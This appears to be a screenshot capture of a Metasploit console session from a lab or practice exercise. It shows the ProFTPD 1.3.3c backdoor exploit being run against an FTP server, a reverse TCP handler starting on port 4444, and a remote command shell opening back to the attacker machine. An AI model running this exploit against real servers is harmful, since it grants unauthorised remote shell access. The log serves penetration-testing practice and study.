 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit -z
[*] Started reverse TCP double handler on 192.210.106.2:4444
[*] 192.210.106.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo tlRazmvjuqJGxMop;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "tlRazmvjuqJGxMop\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.210.106.2:4444 → 192.210.106.3:4
7612) at 2025-09-20 18:00:34 +0530
[*] Session 1 created in the background.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >